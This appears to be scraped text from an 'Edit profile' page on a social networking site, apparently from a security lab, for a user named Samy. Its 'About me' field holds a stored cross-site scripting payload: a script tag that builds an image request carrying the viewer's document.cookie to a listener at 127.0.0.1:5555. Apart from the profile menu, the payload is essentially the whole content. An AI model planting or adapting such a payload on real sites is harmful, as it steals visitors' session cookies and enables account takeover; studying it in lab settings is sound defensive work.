 Edit profile
Display name
Samy
About me
Visual editor
<script>document.write('<img src=http://127.0.0.1:5555?c=' + escape(document.cookie) +  '>'); </script>
Search
Samy
Blogs
Bookmarks
Files
Pages
Wire posts
Edit avatar